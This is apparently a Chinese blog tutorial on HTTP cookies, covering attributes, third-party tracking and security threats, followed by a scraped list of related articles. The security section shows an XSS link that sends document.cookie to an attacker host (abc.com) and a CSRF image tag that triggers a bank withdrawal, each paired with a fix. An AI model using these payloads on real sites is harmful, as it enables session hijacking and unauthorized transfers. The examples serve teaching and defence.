这一次带你彻底了解Cookie
前言
网络早期最大的问题之一是如何管理状态。简而言之,服务器无法知道两个请求是否来自同一个浏览器。当时最简单的方法是在请求时,在页面中插入一些参数,并在下一个请求中传回参数。这需要使用包含参数的隐藏的表单,或者作为URL参数的一部分传递。这两个解决方案都手动操作,容易出错。
网景公司当时一名员工Lou Montulli,在1994年将“cookies”的概念应用于网络通信,用来解决用户网上购物的购物车历史记录,目前所有浏览器都支持cookies。
cookie是什么
cookie翻译过来是“饼干,甜品”的意思,cookie在网络应用中到处存在,当我们浏览之前访问过的网站,网页中可能会显示:你好,王三少,这就会让我们感觉很亲切,像吃了一块很甜的饼干一样。
由于http是无状态的协议,一旦客户端和服务器的数据交换完毕,就会断开连接,再次请求,会重新连接,这就说明服务器单从网络连接上是没有办法知道用户身份的。怎么办呢?那就给每次新的用户请求时,给它颁发一个身份证(独一无二)吧,下次访问,必须带上身份证,这样服务器就会知道是谁来访问了,针对不同用户,做出不同的响应。,这就是Cookie的原理。
其实cookie是一个很小的文本文件,是浏览器储存在用户的机器上的。Cookie是纯文本,没有可执行代码。储存一些服务器需要的信息,每次请求站点,会发送相应的cookie,这些cookie可以用来辨别用户身份信息等作用。


如图所示,用户首次访问服务器,服务器会返回一个独一无二的识别码;id=23451,这样服务器可以用这个码跟踪记录用户的信息,(购物历史,地址信息等)。
cookie可以包含任意的信息,不仅仅是id,客户端会记录服务器返回来的Set-Cookie首部中的cookie内容。并将cookie存储在浏览器的cookie数据库中,当用户访问同一站点时,浏览器就会挑选当时该站点颁发的id=XXX的身份证(cookie),并在Cookie请求首部发送过去。
cookie的类型
可以按照过期时间分为两类:会话cookie和持久cookie。会话cookie是一种临时cookie,用户退出浏览器,会话Cookie就会被删除了,持久cookie则会储存在硬盘里,保留时间更长,关闭浏览器,重启电脑,它依然存在,通常是持久性的cookie会维护某一个用户周期性访问服务器的配置文件或者登录信息。
持久cookie 设置一个特定的过期时间(Expires)或者有效期(Max-Age)
Set-Cookie: id=a3fWa; Expires=Wed, 21 Oct 2019 07:28:00 GMT;
cookie的属性
cookie的域
产生Cookie的服务器可以向set-Cookie响应首部添加一个Domain属性来控制哪些站点可以看到那个cookie,例如下面:
Set-Cookie: name="wang"; domain="m.zhuanzhuan.58.com"
如果用户访问的是m.zhuanzhuan.58.com那就会发送cookie: name="wang", 如果用户访问www.aaa.com(非zhuanzhuan.58.com)就不会发送这个Cookie。
cookie的路径 Path
Path属性可以为服务器特定文档指定Cookie,这个属性设置的url且带有这个前缀的url路径都是有效的。
例如:m.zhuanzhuan.58.com 和 m.zhaunzhuan.58.com/user/这两个url。 m.zhuanzhuan.58.com 设置cookie
Set-cookie: id="123432";domain="m.zhuanzhuan.58.com";
m.zhaunzhuan.58.com/user/ 设置cookie:
Set-cookie:user="wang", domain="m.zhuanzhuan.58.com"; path=/user/
但是访问其他路径m.zhuanzhuan.58.com/other/就会获得
cookie: id="123432"
如果访问m.zhuanzhuan.58.com/user/就会获得
cookie: id="123432"
cookie: user="wang"
secure
设置了属性secure,cookie只有在https协议加密情况下才会发送给服务端。但是这并不是最安全的,由于其固有的不安全性,敏感信息也是不应该通过cookie传输的.
Set-Cookie: id=a3fWa; Expires=Wed, 21 Oct 2015 07:28:00 GMT; Secure;
chrome 52和firefox 52 开始不安全的(HTTP)是无法使用secure的:
操作Cookie
通过docuemnt.cookie可以设置和获取Cookie的值
document.cookie = "user=wang";
console.log(document.cookie);
禁止javascript操作cookie(为避免跨域脚本(xss)攻击,通过javascript的document.cookie无法访问带有HttpOnly标记的cookie。)
Set-Cookie: id=a3fWa; Expires=Wed, 21 Oct 2017 07:28:00 GMT; Secure; HttpOnly
第三方cookie
通常cookie的域和浏览器地址的域匹配,这被称为第一方cookie。那么第三方cookie就是cookie的域和地址栏中的域不匹配,这种cookie通常被用在第三方广告网站。为了跟踪用户的浏览记录,并且根据收集的用户的浏览习惯,给用户推送相关的广告。

如上图(a):用户访问服务器1的一个页面index.html,这个页面和第三方广告网站合作,这个页面还有一张www.advertisement.com域名下的一张广告图ad1.jpg,当请求这张ad1.jpg图片的时候,www.advertisement.com这个服务器会给用户设置cookie
Set-Cookie: user="wang";like="a"; domain="advertisement.com"
记录用户的浏览记录,分配一个user来表示用户的身份。
图(b):用户访问服务器2的一个index.html页面,这个页面也和同一家广告商合作,这个页面也包含一张www.advertisement.com域名下的一张广告图ad2.jpg,当请求这张ad2.jpg图片的时候,浏览器就会向www.advertisement.com发送cookie
Cookie: user="wang"; like="a";
www.advertisement.com收到浏览器发送的cookie识别了用户的身份,同时又把这个页面用户的浏览数据设置cookie
Set-Cookie: buy="b"; domain="advertisement.com"
图(c):很巧,用户访问服务器3的一个index.html页面,这个页面也和那一家广告商合作,这个页面也包含一张www.advertisement.com域名下的一张广告图ad3.jpg,当请求这张ad3.jpg图片的时候,浏览器就会向www.advertisement.com发送cookie
Cookie: user="wang"; like="a"; buy="b"
这样广告公司就可以根据用户的浏览习惯,给用户推送合适的广告。
安全
多数网站使用cookie作为用户会话的唯一标识,因为其他的方法具有限制和漏洞。如果一个网站使用cookies作为会话标识符,攻击者可以通过窃取一套用户的cookies来冒充用户的请求。从服务器的角度,它是没法分辨用户和攻击者的,因为用户和攻击者拥有相同的身份验证。 下面介绍几种cookie盗用和会话劫持的例子:
网络窃听
网络上的流量可以被网络上任何计算机拦截,特别是未加密的开放式WIFI。这种流量包含在普通的未加密的HTTP清求上发送Cookie。在未加密的情况下,攻击者可以读取网络上的其他用户的信息,包含HTTP Cookie的全部内容,以便进行中间的攻击。比如:拦截cookie来冒充用户身份执行恶意任务(银行转账等)。
解决办法:服务器可以设置secure属性的cookie,这样就只能通过https的方式来发送cookies了。
DNS缓存中毒
如果攻击者可以使DNS缓存中毒,那么攻击者就可以访问用户的Cookie了,例如:攻击者使用DNS中毒来创建一个虚拟的NDS服务h123456.www.demo.com指向攻击者服务器的ip地址。然后攻击者可以从服务器 h123456.www.demo.com/img_01.png 发布图片。用户访问这个图片,由于 www.demo.com和h123456.www.demo.com是同一个子域,所以浏览器会把用户的与www.demo.com相关的cookie都会发送到h123456.www.demo.com这个服务器上,这样攻击者就会拿到用户的cookie搞事情。
一般情况下是不会发生这种情况,通常是网络供应商错误。
跨站点脚本XSS
使用跨站点脚本技术可以窃取cookie。当网站允许使用javascript操作cookie的时候,就会发生攻击者发布恶意代码攻击用户的会话,同时可以拿到用户的cookie信息。
例子:
<a href="#" onclick=`window.location=http://abc.com?cookie=${docuemnt.cookie}`>领取红包</a>
当用户点击这个链接的时候,浏览器就会执行onclick里面的代码,结果这个网站用户的cookie信息就会被发送到abc.com攻击者的服务器。攻击者同样可以拿cookie搞事情。
解决办法:可以通过cookie的HttpOnly属性,设置了HttpOnly属性,javascript代码将不能操作cookie。
跨站请求伪造CSRF
例如,SanShao可能正在浏览其他用户XiaoMing发布消息的聊天论坛。假设XiaoMing制作了一个引用ShanShao银行网站的HTML图像元素,例如,
<img src = "http://www.bank.com/withdraw?user=SanShao&amount=999999&for=XiaoMing" >
如果SanShao的银行将其认证信息保存在cookie中,并且cookie尚未过期,(当然是没有其他验证身份的东西),那么SanShao的浏览器尝试加载该图片将使用他的cookie提交提款表单,从而在未经SanShao批准的情况下授权交易。
解决办法:增加其他信息的校验(手机验证码,或者其他盾牌)。
如果你喜欢我们的文章,关注我们的公众号和我们互动吧。

这一次带你彻底了解Cookie的更多相关文章
- 一文带你看懂cookie,面试前端不用愁
本文由云+社区发表 在前端面试中,有一个必问的问题:请你谈谈cookie和localStorage有什么区别啊? localStorage是H5中的一种浏览器本地存储方式,而实际上,cookie本身并 ...
- 3 分钟带你深入了解 Cookie、Session、Token
经常会有用户咨询,CDN 是否会传递 Cookie 信息,是否会对源站 Session 有影响,Token 的防盗链配置为什么总是配置失败?为此,我们就针对 Cookie.Session 和 Toke ...
- 一文带你超详细了解Cookie
cookie 简介 什么是 cookie cookie,有时我们也用其复数形式 cookies,是服务端保存在浏览器端的数据片段.以 key/value的形式进行保存.每次请求的时候,请求头会自动包含 ...
- idhttp提交post带参数并带上cookie
有这么一个提交连接 http://www.XXXXXX.com/test.php?p1=411328&p2=1&d1=HeroSkinList 一共有三个参数[p1] [p2] [ ...
- 易懂 易上手的cookie 最简单明了 js中cookie的使用方法及教程
今天项目中需要用到cookie 看到我的cookie不行了 大喊一声我曹 怎么可以这样 我就疯狂的在网上找 找啊 找 但是我感觉都太官方了 废话不说 看栗子 1.引入jQuery与jQuery.C ...
- java的会话管理:Cookie和Session
java的会话管理:Cookie和Session 1.什么是会话 此处的是指客户端(浏览器)和服务端之间的数据传输.例如用户登录,购物车等 会话管理就是管理浏览器客户端和服务端之间会话过程产生的会话数 ...
- cookie自动登录的实现
cookie自动登录是指把用户登录的信息按期限(自定)保存在客户端,当用户请求登录时判断客户端用没有cookie对象,有的话填充值,否则登录界面的输入框为空,不进行填充. 登录界面 ...
- Jquery操作cookie,实现简单的记住用户名的操作
一.jquery.cookie.js介绍 jquery.cookie.js是一个基于jquery的插件,一个轻量级的cookie 插件,可以读取.写入.删除 cookie. jquery.cook ...
- SameSite Cookie,防止 CSRF 攻击
因为 HTTP 协议是无状态的,所以很久以前的网站是没有登录这个概念的,直到网景发明 cookie 以后,网站才开始利用 cookie 记录用户的登录状态.cookie 是个好东西,但它很不安全,其中 ...
随机推荐
- Spring Cloud官方文档中文版-Spring Cloud Config(上)
官方文档地址为:http://cloud.spring.io/spring-cloud-static/Dalston.SR2/#spring-cloud-feign 文中例子我做了一些测试在:http ...
- MySQL复制之理论篇
一.MySQL复制概述 MySQL支持两种复制方式:基于行的复制和基于语句的复制(逻辑复制).这两种方式都是通过在主库上记录 二进制日志.在备库重放日志的方式来实现异步的数据复制,其工作原理如下图: ...
- JavaScript深入之call和apply的模拟实现
call 一句话介绍 call: call() 方法在使用一个指定的 this 值和若干个指定的参数值的前提下调用某个函数或方法. 举个例子: var foo = { value: 1 }; func ...
- 面试经典算法题集锦——《剑指 offer》小结
从今年 3 月份开始准备找实习,到现在校招结束,申请的工作均为机器学习/数据挖掘算法相关职位,也拿到了几个 sp offer.经历这半年的洗礼,自己的综合能力和素质都得到了一个质的提升. 实话说对于未 ...
- 由Python通过__new__实现单例模式,所想到的__new__和__init__方法的区别
之前通过读书,了解到在Python中可以通过__new__方法来实现单例模式,代码一个示例如下,我就有了几个疑问,什么是单例模式?__new__方法是用来做什么的?用__new__方法实现的单例模式, ...
- 阿里云全民云计算活动:云服务器ECS二折起(云主机)采购指南
首先要注册并登录阿里云,完成实名认证 可以用手机号新注册账号, 也可以使用淘宝账号直接登录,其他的登录方式还支持微博账号和支付宝账号等. 登录后如下图,先点"控制台", 然后鼠标移 ...
- mysql存储过程--学习
-- 存储过程示例一 inDROP DATABASE IF EXISTS tdemo;CREATE DATABASE tdemo CHARACTER SET=utf8; USE tdemo;CRE ...
- struts2 内容记录
多xml文件配置 在开发过程中我们经常会将每一张表(如:user表)的struts.xml文件分开,便于管理,故需要建立struts_user.xml文件管理请求等.那么需要用到inculde标签. ...
- [转载] Quartz作业调度框架
转载自http://yangpanwww.iteye.com/blog/797563 Quartz 是一个开源的作业调度框架,它完全由 Java 写成,并设计用于 J2SE 和 J2EE 应用中.它提 ...
- Mysql 用法
一转眼,一个星期过去了,来到测试班也一个星期了,今天经历了一次,这是自己这一周的总结,也算对自己这一周的一个交代. 几个比较重要的语句: 查看数据库 show databases; 创建数据库 cre ...
